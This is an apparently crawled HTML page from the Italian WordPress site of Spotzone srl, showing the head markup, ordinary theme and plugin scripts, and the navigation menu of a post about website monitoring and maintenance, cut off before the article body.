

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.spotzone.it/2018/08/27/website-monitoring-and-routine-service-so-why-the-set-up-of-your-web-page-is-only-the-beginning/
body_size: 51268
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="it-IT" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.spotzone.it/xmlrpc.php" />
	<!--[if IE]>
	<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<title>Website Monitoring and Routine service &#8211; So why the Set-Up of Your Web page Is Only the Beginning &#8211; Spotzone srl</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script><link rel="alternate" type="application/rss+xml" title="Spotzone srl &raquo; Feed" href="http://www.spotzone.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spotzone srl &raquo; Feed dei commenti" href="http://www.spotzone.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spotzone srl &raquo; Website Monitoring and Routine service &#8211; So why the Set-Up of Your Web page Is Only the Beginning Feed dei commenti" href="http://www.spotzone.it/2018/08/27/website-monitoring-and-routine-service-so-why-the-set-up-of-your-web-page-is-only-the-beginning/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.spotzone.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cnss_css-css'  href='http://www.spotzone.it/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.spotzone.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='http://www.spotzone.it/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css'  href='http://www.spotzone.it/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.spotzone.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dt-web-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRaleway%3A400%2C500%2C600%2C700%2C800&#038;ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/css/main.min.css?ver=3.8.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(97,98,103,0.4);
}
.uil-ring > path {
  fill: rgba(97,98,103,0.4);
}
.ring-loader .circle {
  fill: rgba(97,98,103,0.4);
}
.ring-loader .moving-circle {
  fill: #616267;
}
.uil-hourglass .glass {
  stroke: #616267;
}
.uil-hourglass .sand {
  fill: rgba(97,98,103,0.4);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2897%2C98%2C103%2C0.4%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2897%2C98%2C103%2C0.4%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2897%2C98%2C103%2C0.4%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/css/old-ie.css?ver=3.8.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/css/post-type.css?ver=3.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-e56d2150ee.css?ver=3.8.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/custom-e56d2150ee.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/media-d80dbebd9c.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='http://www.spotzone.it/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-af34124838.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.spotzone.it/wp-content/themes/dt-the7/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='http://www.spotzone.it/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.5.32' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='http://www.spotzone.it/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.5.32' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.spotzone.it\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
var smile_ajax = {"url":"http:\/\/www.spotzone.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.8"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.8'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.8'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"http:\/\/www.spotzone.it\/wp-content\/themes\/dt-the7","passText":"Per visualizzare questo post protetto, inserire la password qui sotto:","moreButtonText":{"loading":"Caricamento..."},"postID":"22053","ajaxurl":"http:\/\/www.spotzone.it\/wp-admin\/admin-ajax.php","contactNonce":"49b80c9dae","ajaxNonce":"995a9f9e0c","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#f85b3a"},"floatingHeader":{"showAfter":110,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"http:\/\/www.spotzone.it\/wp-content\/uploads\/2016\/07\/logo-50.png\" srcset=\"http:\/\/www.spotzone.it\/wp-content\/uploads\/2016\/07\/logo-50.png 240w, http:\/\/www.spotzone.it\/wp-content\/uploads\/2016\/07\/logo-retina-100.png 480w\" width=\"240\" height=\"50\"   sizes=\"240px\" alt=\"Spotzone srl\" \/>"}},"mobileHeader":{"firstSwitchPoint":1100,"secondSwitchPoint":1100},"content":{"responsivenessTreshold":970,"textColor":"#72777d","headerColor":"#3c3e45"},"stripes":{"stripe1":{"textColor":"#ffffff","headerColor":"#3c3e45"},"stripe2":{"textColor":"#f4f4f5","headerColor":"#f4f4f5"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=3.8.1'></script>
<meta name="generator" content="Powered by LayerSlider 5.6.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel='https://api.w.org/' href='http://www.spotzone.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.spotzone.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.spotzone.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The Greatest Case Study Simply writing Provider Key' href='http://www.spotzone.it/2018/08/27/the-greatest-case-study-simply-writing-provider-key/' />
<link rel='next' title='All About Customized Investigation Written documents' href='http://www.spotzone.it/2018/08/27/all-about-customized-investigation-written-documents/' />
<meta name="generator" content="WordPress 4.5.32" />
<link rel="canonical" href="http://www.spotzone.it/2018/08/27/website-monitoring-and-routine-service-so-why-the-set-up-of-your-web-page-is-only-the-beginning/" />
<link rel='shortlink' href='http://www.spotzone.it/?p=22053' />
<link rel="alternate" type="application/json+oembed" href="http://www.spotzone.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.spotzone.it%2F2018%2F08%2F27%2Fwebsite-monitoring-and-routine-service-so-why-the-set-up-of-your-web-page-is-only-the-beginning%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.spotzone.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.spotzone.it%2F2018%2F08%2F27%2Fwebsite-monitoring-and-routine-service-so-why-the-set-up-of-your-web-page-is-only-the-beginning%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Spotzone srl GeoRSS-Feed" href="http://www.spotzone.it/wp-content/plugins/leaflet-maps-marker/leaflet-georss.php?layer=all" />
<meta property="og:site_name" content="Spotzone srl" />
<meta property="og:title" content="Website Monitoring and Routine service &#8211; So why the Set-Up of Your Web page Is Only the Beginning" />
<meta property="og:url" content="http://www.spotzone.it/2018/08/27/website-monitoring-and-routine-service-so-why-the-set-up-of-your-web-page-is-only-the-beginning/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.spotzone.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.spotzone.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
jQuery(function($) {
	var $window = $(window),
		$load = $("#load");
	
	$window.removeLoading = setTimeout(function() {
		$load.addClass("loader-removed").fadeOut(500);
	}, 500);
	
	$window.one("dt.removeLoading", function() {
		if (!$load.hasClass("loader-removed")) {
			clearTimeout($window.removeLoading);
			$("#load").addClass("loader-removed").fadeOut(500);
		}
	});
});
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="single single-post postid-22053 single-format-standard scale-on-hover disabled-hover-icons click-effect-on-img overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color filter-style-material contact-form-minimal small-fancy-datas semitransparent-bullets bold-icons phantom-slide phantom-disable-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right layzr-loading-on wpb-js-composer js-comp-ver-4.12 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<div id="load" class="ring-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">


<div class="masthead inline-header right widgets full-width shadow-decoration dt-parent-menu-clickable show-device-logo show-mobile-logo" role="banner">

			<div class="top-bar solid-bg">
			<div class="mini-widgets"></div>					</div>
	<header class="header-bar">

						<div class="branding">

					<a href="http://www.spotzone.it/"><img class=" preload-me" src="http://www.spotzone.it/wp-content/uploads/2016/07/logo-50.png" srcset="http://www.spotzone.it/wp-content/uploads/2016/07/logo-50.png 240w, http://www.spotzone.it/wp-content/uploads/2016/07/logo-retina-100.png 480w" width="240" height="50"   sizes="240px" alt="Spotzone srl" /><img class="mobile-logo preload-me" src="http://www.spotzone.it/wp-content/uploads/2016/07/logo-device-40.png" srcset="http://www.spotzone.it/wp-content/uploads/2016/07/logo-device-40.png 192w, http://www.spotzone.it/wp-content/uploads/2016/07/logo-device-retina-80.png 384w" width="192" height="40"   sizes="192px" alt="Spotzone srl" /></a>
					<div id="site-title" class="assistive-text">Spotzone srl</div>
					<div id="site-description" class="assistive-text">Comunicazione e marketing</div>

					
					
				</div>
		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-custom-margin" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20420 first"><a href='http://www.spotzone.it/#' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20421"><a href='http://www.spotzone.it/#!/about' data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20585"><a href='http://www.spotzone.it/projects/' data-level='1'><span class="menu-item-text"><span class="menu-text">Projects</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20423"><a href='http://www.spotzone.it/#!/services' data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20425"><a href='http://www.spotzone.it/#!/team' data-level='1'><span class="menu-item-text"><span class="menu-text">Team</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20426"><a href='http://www.spotzone.it/#!/contacts' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacts</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="soc-ico show-on-desktop near-logo-first-switch in-menu-second-switch custom-bg hover-accent-bg"><a title="Facebook" href="https://www.facebook.com/spotzonesrl" target="_blank" class="facebook"><span class="assistive-text">Facebook</span></a><a title="Twitter" href="https://twitter.com/spotzonesrl" target="_blank" class="twitter"><span class="assistive-text">Twitter</span></a><a title="YouTube" href="https://www.youtube.com/channel/UCKNvCXI2eMCv2eeyUrBDaHw" target="_blank" class="you-tube"><span class="assistive-text">YouTube</span></a></div></div>
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20420 first"><a href='http://www.spotzone.it/#' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20421"><a href='http://www.spotzone.it/#!/about' data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20585"><a href='http://www.spotzone.it/projects/' data-level='1'><span class="menu-item-text"><span class="menu-text">Projects</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20423"><a href='http://www.spotzone.it/#!/services' data-level='1'><span class="menu-item-text"><span class="menu-text">Services</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20425"><a href='http://www.spotzone.it/#!/team' data-level='1'><span class="menu-item-text"><span class="menu-text">Team</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20426"><a href='http://www.spotzone.it/#!/contacts' data-level='1'><span 